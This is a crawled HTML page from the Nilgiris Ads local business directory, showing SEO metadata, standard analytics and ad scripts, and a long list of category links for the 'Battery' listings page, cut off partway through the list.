

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nilgirisads.com/Nilgiris/Battery
body_size: 45375
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Battery in Nilgiris - near me in NilgirisList of Battery in Nilgiris - near me in Nilgiris - India | Nilgiris Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Nilgiris Ads Nilgiris, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Nilgiris | ads Nilgiris - nilgirisads.com | Top 100 Battery in Nilgiris - near me in NilgirisList of Battery in Nilgiris - near me in Nilgiris - India</title>
	<!-- META TAGS -->
	
	<meta name="description" content="0 Battery in Nilgiris - near me in Nilgiris    Nilgiris | Nilgiris Ads Classifieds" />
	
	<meta name="keywords" content="List of Battery in Nilgiris, Reviews, Map, Address, Phone Number, Contact Number, local, popular Battery, Battery near me in Nilgiris   Nilgiris | Nilgiris Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://nilgirisads.com" hreflang="en-us" />
	<meta name="author" content="nilgirisads.com" />
	<meta name="copyright" content="nilgirisads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Nilgiris Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="nilgirisads.com"/>
	<meta property="og:title" content="Top 100 Battery in Nilgiris - near me in NilgirisList of Battery in Nilgiris - near me in Nilgiris - India"/>
	<meta property="og:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://nilgirisads.com/assets/images/logo-header.png">
	<meta property="og:url" content="https://nilgirisads.com"/>
	<meta property="al:ios:url" content="https://nilgirisads.com/" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://nilgirisads.com/Nilgiris/Battery">
	<!--Twitter-->
	<meta name="twitter:url" content="https://nilgirisads.com/" >
	<meta name="twitter:site" content="@Nilgiris Ads"/>
	<meta name="twitter:title" content="Top 100 Battery in Nilgiris - near me in NilgirisList of Battery in Nilgiris - near me in Nilgiris - India" >
	<meta name="twitter:description" content="Nilgiris Ads, Free online Nilgiris classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Nilgiris's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Nilgiris Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - nilgirisads.com."/>
	<meta name="twitter:image" content="https://nilgirisads.com/assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Nilgiris Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Nilgiris Ads (www.nilgirisads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://nilgirisads.com",
		  "logo": "https://nilgirisads.com/assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "https://www.facebook.com/nilgirisadsclassifieds/",
			"https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw",
			"https://nilgiris.nic.in/"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://nilgirisads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://nilgirisads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://nilgirisads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://nilgirisads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://nilgirisads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://nilgirisads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://nilgirisads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://nilgirisads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://nilgirisads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://nilgirisads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://nilgirisads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://nilgirisads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://nilgirisads.com/assets/css/style.css?Wednesday 21st of January 2026 04:04:34 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://nilgirisads.com/assets/css/responsive.css?Wednesday 21st of January 2026 04:04:34 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://nilgirisads.com/assets/css/manageCss.css?Wednesday 21st of January 2026 04:04:34 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://nilgirisads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://nilgirisads.com/Nilgiris/Battery",
    "name": "+0 Battery in Nilgiris - near me in Nilgiris    Nilgiris",
    "image": "https://nilgirisads.com/assets/images/logo-header.png",
	"description": "0 Battery in Nilgiris - near me in Nilgiris    Nilgiris",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Nilgiris Ads",
        "addressLocality": "Nilgiris",
        "addressRegion": "Tamil Nadu",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://nilgirisads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://nilgirisads.com/"><img src="https://nilgirisads.com/assets/images/aff-logo.png" alt="Nilgiris Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Hospital" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical Shop in Nilgiris">Medical Shop</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hotel" title="Hotel & Resort in Nilgiris">Hotel & Resort</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurant in Nilgiris">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/School" title="Schools in Nilgiris">Schools</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/College" title="Colleges in Nilgiris">Colleges</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Readymades" title="Ready made Dress in Nilgiris">Ready made Dress</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Estates" title="Real Estate in Nilgiris">Real Estate</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Rental" title="Rental House in Nilgiris">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer Repair in Nilgiris">Computer Repair</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Mobile" title="Mobile Shops in Nilgiris">Mobile Shops</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Departmental" title="Departmental Store in Nilgiris">Departmental Store</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/General" title="General Shop in Nilgiris">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Solutions" title="IT Solutions in Nilgiris">IT Solutions</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Function" title="Function Hall in Nilgiris">Function Hall</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Travels" title="Travels in Nilgiris">Tour & Travels</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Automobile" title="Automobile in Nilgiris">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://nilgirisads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://nilgirisads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://nilgirisads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://nilgirisads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Battery" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://nilgirisads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://nilgirisads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://nilgirisads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://nilgirisads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/auto-care" title="auto care in Nilgiris">auto care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a>
								</li>
															<li>
